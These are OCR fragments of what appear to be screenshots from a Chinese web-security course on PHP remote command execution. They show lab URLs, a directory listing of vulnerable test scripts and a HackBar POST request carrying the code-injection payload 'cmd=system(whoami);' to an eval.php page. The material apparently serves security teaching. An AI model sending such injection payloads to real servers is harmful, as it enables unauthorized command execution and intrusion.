 47.105.75.177/exec/rce_ping.php
192.168.1.101/exec/sys/passthru.php
不安全
192.168.1.101/exec/sys/passthru.php
腾讯课堂
total 7 drwxrwxrwx 1 user group 0 Apr 23 12:48 . drwxrwxrwx 1 user group 0 Apr 23 19:57 .. -rw-rw-rw- 1 user group 272 Apr 23 13:16 com.php -rw-rw-rw- 1 user group 266 Apr 23 21:00 exec.php
-rw-rw-rw- 1 user group 58 Feb 21 14:40 fyh.php -rw-rw-rw- 1 user group 68 Apr 22 10:58 passthru.php -rw-rw-rw- 1 user group 408 Apr 22 12:35 popen.php -rw-rw-rw- 1 user group 70 Feb 21
09:24 shell_exec.php -rw-rw-rw- 1 user group 366 Apr 23 17:45 system.php
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.101/exec/code/eval.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system(whoami);